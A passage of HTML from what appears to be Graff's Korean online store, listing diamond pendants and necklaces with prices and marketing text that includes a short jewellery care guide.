        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RPN01ALL_RPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RPN01ALL_RPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" aria-label="라운드 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="라운드 다이아몬드 펜던트"
            title="라운드 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html">라운드 다이아몬드 펜던트</a>
            </div>

            

            
            
                
                
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="6250000">
                    ₩ 6,250,000


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        ~
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>

</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPN01ALL_EPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPN01ALL_EPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" aria-label="에메랄드 컷 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=800&amp;sh=800"
            alt="에메랄드 컷 다이아몬드 펜던트"
            title="에메랄드 컷 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html">에메랄드 컷 다이아몬드 펜던트</a>
            </div>

            

            
            
                
                
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="16540000">
                    ₩ 16,540,000


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        ~
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>

</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pear Shape Diamond Solitaire Pendant&quot;,&quot;id&quot;:&quot;PPN01ALL_PPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pear Shape Diamond Solitaire Pendant&quot;,&quot;id&quot;:&quot;PPN01ALL_PPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/pear-shape-diamond-solitaire-pendant/PPN01ALL_PPN01ALL.html" aria-label="페어 쉐이프 다이아몬드 솔리테어 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=800&amp;sh=800"
            alt="페어 쉐이프 다이아몬드 솔리테어 펜던트"
            title="페어 쉐이프 다이아몬드 솔리테어 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/pear-shape-diamond-solitaire-pendant/PPN01ALL_PPN01ALL.html">페어 쉐이프 다이아몬드 솔리테어 펜던트</a>
            </div>

            

            
            
                
                
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="6060000">
                    ₩ 6,060,000


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        ~
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>

</div>



            

            
        </div>
    </div>
</div>

</div></div>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 
</div><div class="experience-component experience-commerce_layouts-shopTheLookModal">







<div
    
    class="b-modal b-shop-the-look-modal  b-shop-the-look-modal--vertical js-modal "
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-header">
                    <span class="b-modal__close js-modal-header__close">
                        <span class="b-icon b-icon--close" aria-hidden="true"></span>
                    </span>
                    
                        <div class="b-modal-header__title h-text--h1 h-mb--0">소개된 제품</div>
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    <div class="h-text--center" data-json-config='{
        "modalToggleEl": &quot;.js-shop-the-look-2&quot;,
        "overlay": true,
        "overlayClose": true,
        "showCloseButton": true
    }'>
        <div class="b-shop-the-look-modal__wrapper b-shop-the-look-modal__wrapper--vertical">
            <div class="experience-region experience-productTile"><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN764_RGN764&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;211100000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN764_RGN764&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;211100000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/pave-butterfly-diamond-necklace/RGN764_RGN764.html" aria-label="파베 버터플라이 다이아몬드 네클리스"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb6b1f693/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_hero_V22.jpg?sw=800&amp;sh=800"
            alt="파베 버터플라이 다이아몬드 네클리스"
            title="파베 버터플라이 다이아몬드 네클리스"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/pave-butterfly-diamond-necklace/RGN764_RGN764.html">파베 버터플라이 다이아몬드 네클리스</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="211100000">
                    ₩ 211,100,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div></div>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 
</div><div class="experience-component experience-commerce_layouts-shopTheLookModal">







<div
    
    class="b-modal b-shop-the-look-modal  b-shop-the-look-modal--vertical js-modal "
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-header">
                    <span class="b-modal__close js-modal-header__close">
                        <span class="b-icon b-icon--close" aria-hidden="true"></span>
                    </span>
                    
                        <div class="b-modal-header__title h-text--h1 h-mb--0">소개된 제품</div>
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    <div class="h-text--center" data-json-config='{
        "modalToggleEl": &quot;.js-shop-the-look-3&quot;,
        "overlay": true,
        "overlayClose": true,
        "showCloseButton": true
    }'>
        <div class="b-shop-the-look-modal__wrapper b-shop-the-look-modal__wrapper--vertical">
            <div class="experience-region experience-productTile"><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;11390000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;11390000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" aria-label="더블 버터플라이 실루엣 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800"
            alt="더블 버터플라이 실루엣 다이아몬드 펜던트"
            title="더블 버터플라이 실루엣 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html">더블 버터플라이 실루엣 다이아몬드 펜던트</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="11390000">
                    ₩ 11,390,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div></div>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 
</div></div>

    
</div>

</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-commerce_assets-truncatedText">
































































<div class="b-pdcmp
    h-pb--24 hp-pt--0
    l-container-medium
    
    "
>
    
    <div  class="b-plaintext b-truncatedtext ">
        

        
        

        






    
    
    


    <div class="b-readmore js-toggle-container h-text--center h-hidden__d" data-cmp="toggle" data-levelea="true" data-levelb="false" tabindex="0">
        
        
        
        <p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--h1-h2">독보적인 예술성</span></p>모든 그라프 다이아몬드 목걸이와 펜던트는 정교하게 디자인되고 제작됩니다. 트렌드나 유행의 변화를 뛰어넘는 그라프의 디자인은 놀라운 단순함, 완벽한 균형과 비율, 그리고 감각적인 여성미로 유명합니다. 독특하면서도 시대를 초월하는 이 다이아몬드 목걸이와 펜던트는 오늘날 사랑받고 착용되며 소중히 여겨질 뿐만 아니라 대를 이어 전해질 보물입니다.<br><br>런던에 그래프 본사에서는 초기 스케<span class="b-readmore__dots">...</span><button type="button" class="b-readmore__btn b-readmore__btn--more js-toggle-btn">
        더 보기</button><span class="b-readmore__more-text">치부터 최종 폴리싱까지, 많은 주얼리 작품들은 그래프의 장인들에 의해 수백 시간의 정성을 들여 탄생합니다. 우리의 런던 작업실에서는 수 세기를 거슬러 올라가는 전통과 최첨단 혁신, 그리고 창의적인 꿈이 만나 현실이 되고 있습니다.<br><br><a class="b-link" href="https://www.graff.com/house.html"><span style="text-decoration: underline;">그라프 하우스에 대해 자세히 알아보세요.</a><br><br>그라프의<a class="b-link" href="https://www.graff.com/jewelry/view-by-category/necklaces-pendants/diamond-solitaire-necklaces/"><span style="text-decoration: underline;">다이아몬드 솔리테어 펜던트</a>, <a class="b-link" href="https://www.graff.com/jewelry/view-by-category/necklaces-pendants/diamond-tennis-necklaces/"><span style="text-decoration: underline;">다이아몬드 테니스 네크리스</a>, <a class="b-link" href="https://www.graff.com/jewelry/view-by-category/necklaces-pendants/diamond-cross-necklaces/"><span style="text-decoration: underline;">다이아몬드 크로스 네크리스</a>, 그리고 <a class="b-link" href="https://www.graff.com/jewelry/view-by-category/necklaces-pendants/everyday-diamond-necklaces/"><span style="text-decoration: underline;">일상용 다이아몬드 네크리스 컬렉션</a>을 만나보세요. 각 피스는 최고의 럭셔리 기준에 맞춰 제작되었습니다. 다이아몬드 솔리테어 펜던트는 단일 스톤의 광채를 강조하는 시대를 초월한 디자인을 선보이며, 다이아몬드 테니스 네크리스는 개별적으로 세팅된 완벽하게 매치된 다이아몬드로 연속적인 반짝임을 제공합니다. 다이아몬드 크로스 네크리스는 상징적인 의미와 정교한 장인 정신을 결합하며, 다이아몬드 네크리스는 일상 착용이나 선물용으로 다양한 우아함을 제공합니다. 각 피스는 그라프의 탁월함에 대한 헌신을 반영하여 정성스럽게 수작업으로 제작됩니다.<br><br><a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-category/rings/"><span style="text-decoration: underline;">다이아몬드 반지</a>, <a class="b-link" href="https://www.graff.com/us-en/jewellery-collections/view-by-category/earrings/"><span style="text-decoration: underline;">다이아몬드 귀걸이</a>, <a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-category/bracelets-bangles/"><span style="text-decoration: underline;">다이아몬드 브레이슬릿과 뱅글</a>, <a class="b-link" href="https://www.graff.com/us-en/jewellery-collections/view-by-category/watches/"><span style="text-decoration: underline;">다이아몬드 시계</a>등 시그니처  컬렉션으로 다이아몬드 주얼리 스타일링을 완성해 보세요.<br><br><p class="h-text--center__m"><spa<p class="h-text--center__m"><span class="h-text--body-lg">다이아몬드 네크리스 및 펜던트 관리 가이드</span><br><br>다이아몬드 목걸이와 펜던트의 아름다움과 광채를 보존하기 위해서는 올바른 보관과 세심한 관리가 필요합니다. 착용하지 않을 때는 부드러운 파우치에 보관해 얽힘이나 긁힘을 방지하고, 직사광선이 닿지 않는 서늘한 곳에 보관해야 합니다. 향수는 주얼리를 착용하기 전에 뿌려 변색이나 손상을 방지하는 것이 좋습니다.<br><br>또한, 세팅과 클라스프를 주기적으로 점검하고, 청소 시에는 부드러운 브러쉬와 순한 비눗물을 사용한 후 깨끗이 헹구고 말려주세요. 이 가이드를 따르면 다이아몬드 브레이슬릿의 아름다움을 오랫동안 간직할 수 있습니다.<br><br>그밖에 궁금하신 점이 있거나 도움이 필요하신 경우, 그라프 살롱 <a class="b-link" href="https://www.graff.com/book-an-appointment.html"><span style="text-decoration: underline;">방문을 예약</a>하거나 고객 서비스 담당자에게 <a class="b-link" href="https://www.graff.com/Client-Services-Landing.html"><span style="text-decoration: underline;">문의</a>해 주시기 바랍니다.<br></span>
        <button type="button" class="b-readmore__btn b-readmore__btn--less js-toggle-btn">줄이기</button>
    </div>





    
    
    


    <div class="b-readmore js-toggle-container h-text--center h-hidden__m" data-cmp="toggle" data-levelea="true" data-levelb="false" tabindex="0">
        
        
        
        <p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--h1-h2">독보적인 예술성</span></p>모든 그라프 다이아몬드 목걸이와 펜던트는 정교하게 디자인되고 제작됩니다. 트렌드나 유행의 변화를 뛰어넘는 그라프의 디자인은 놀라운 단순함, 완벽한 균형과 비율, 그리고 감각적인 여성미로 유명합니다. 독특하면서도 시대를 초월하는 이 다이아몬드 목걸이와 펜던트는 오늘날 사랑받고 착용되며 소중히 여겨질 뿐만 아니라 대를 이어 전해질 보물입니다.<br><br>런던에 그래프 본사에서는 초기 스케<span class="b-readmore__dots">...</span><button type="button" class="b-readmore__btn b-readmore__btn--more js-toggle-btn">
        더 보기</button><span class="b-readmore__more-text">치부터 최종 폴리싱까지, 많은 주얼리 작품들은 그래프의 장인들에 의해 수백 시간의 정성을 들여 탄생합니다. 우리의 런던 작업실에서는 수 세기를 거슬러 올라가는 전통과 최첨단 혁신, 그리고 창의적인 꿈이 만나 현실이 되고 있습니다.<br><br><a class="b-link" href="https://www.graff.com/house.html"><span style="text-decoration: underline;">그라프 하우스에 대해 자세히 알아보세요.</a><br><br>그라프의<a class="b-link" href="https://www.graff.com/jewelry/view-by-category/necklaces-pendants/diamond-solitaire-necklaces/"><span style="text-decoration: underline;">다이아몬드 솔리테어 펜던트</a>, <a class="b-link" href="https://www.graff.com/jewelry/view-by-category/necklaces-pendants/diamond-tennis-necklaces/"><span style="text-decoration: underline;">다이아몬드 테니스 네크리스</a>, <a class="b-link" href="https://www.graff.com/jewelry/view-by-category/necklaces-pendants/diamond-cross-necklaces/"><span style="text-decoration: underline;">다이아몬드 크로스 네크리스</a>, 그리고 <a class="b-link" href="https://www.graff.com/jewelry/view-by-category/necklaces-pendants/everyday-diamond-necklaces/"><span style="text-decoration: underline;">일상용 다이아몬드 네크리스 컬렉션</a>을 만나보세요. 각 피스는 최고의 럭셔리 기준에 맞춰 제작되었습니다. 다이아몬드 솔리테어 펜던트는 단일 스톤의 광채를 강조하는 시대를 초월한 디자인을 선보이며, 다이아몬드 테니스 네크리스는 개별적으로 세팅된 완벽하게 매치된 다이아몬드로 연속적인 반짝임을 제공합니다. 다이아몬드 크로스 네크리스는 상징적인 의미와 정교한 장인 정신을 결합하며, 다이아몬드 네크리스는 일상 착용이나 선물용으로 다양한 우아함을 제공합니다. 각 피스는 그라프의 탁월함에 대한 헌신을 반영하여 정성스럽게 수작업으로 제작됩니다.<br><br><a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-category/rings/"><span style="text-decoration: underline;">다이아몬드 반지</a>, <a class="b-link" href="https://www.graff.com/us-en/jewellery-collections/view-by-category/earrings/"><span style="text-decoration: underline;">다이아몬드 귀걸이</a>, <a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-category/bracelets-bangles/"><span style="text-decoration: underline;">다이아몬드 브레이슬릿과 뱅글</a>, <a class="b-link" href="https://www.graff.com/us-en/jewellery-collections/view-by-category/watches/"><span style="text-decoration: underline;">다이아몬드 시계</a>등 시그니처  컬렉션으로 다이아몬드 주얼리 스타일링을 완성해 보세요.<br><br><p class="h-text--center__m"><spa<p class="h-text--center__m"><span class="h-text--body-lg">다이아몬드 네크리스 및 펜던트 관리 가이드</span><br><br>다이아몬드 목걸이와 펜던트의 아름다움과 광채를 보존하기 위해서는 올바른 보관과 세심한 관리가 필요합니다. 착용하지 않을 때는 부드러운 파우치에 보관해 얽힘이나 긁힘을 방지하고, 직사광선이 닿지 않는 서늘한 곳에 보관해야 합니다. 향수는 주얼리를 착용하기 전에 뿌려 변색이나 손상을 방지하는 것이 좋습니다.<br><br>또한, 세팅과 클라스프를 주기적으로 점검하고, 청소 시에는 부드러운 브러쉬와 순한 비눗물을 사용한 후 깨끗이 헹구고 말려주세요. 이 가이드를 따르면 다이아몬드 브레이슬릿의 아름다움을 오랫동안 간직할 수 있습니다.<br><br>그밖에 궁금하신 점이 있거나 도움이 필요하신 경우, 그라프 살롱 <a class="b-link" href="https://www.graff.com/book-an-appointment.html"><span style="text-decoration: underline;">방문을 예약</a>하거나 고객 서비스 담당자에게 <a class="b-link" href="https://www.graff.com/Client-Services-Landing.html"><span style="text-decoration: underline;">문의</a>해 주시기 바랍니다.<br></span>
        <button type="button" class="b-readmore__btn b-readmore__btn--less js-toggle-btn">줄이기</button>
    </div>





        
    </div>

</div>

</div></div>
</div>


    <div  class="b-lazyload-content" 
        data-cmp="lazyLoad" 
        data-json-config='{&quot;urlContent&quot;:&quot;/kr-ko/neareststore/?viewType=2&quot;}'
    >
    </div>



</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw8d7039ec/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">그라프 뉴스레터 구독</p>
<p class="h-text--body-lg">비교불가한 그라프 세계의 일원이 되어보세요. 그라프가 트와이스의 사나와 맺은 상징적인 파트너쉽의 최신 뉴스를 구독하시고 만나보세요.</p>
                
                
                
                    <div class="b-bnr__video ">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6355171837112 h-visibility-hidden"
        data-cmp="video"
